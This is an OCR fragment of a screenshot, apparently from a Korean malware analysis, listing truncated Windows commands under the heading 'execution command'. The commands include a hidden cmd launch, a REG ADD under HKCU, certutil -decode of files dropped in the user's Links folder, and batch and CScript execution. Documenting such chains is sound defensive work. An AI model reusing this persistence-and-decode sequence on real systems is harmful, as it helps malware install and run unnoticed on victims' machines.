
실행 명령어
cmd, /c start /MIN REG ADD HKCU\SO
“%USERPROFILE%\Links\oeirituttvv.vb
“%USERPROFILE%\Links\oeirituttbb.da
“%USERPROFILE%\Links\oeirituttvv.da
ertutil -decode “%USERPROFILE%\Link
“%USERPROFILE%\Links\oeirituttbb.bat
break & start /MIN CScript “%USERPR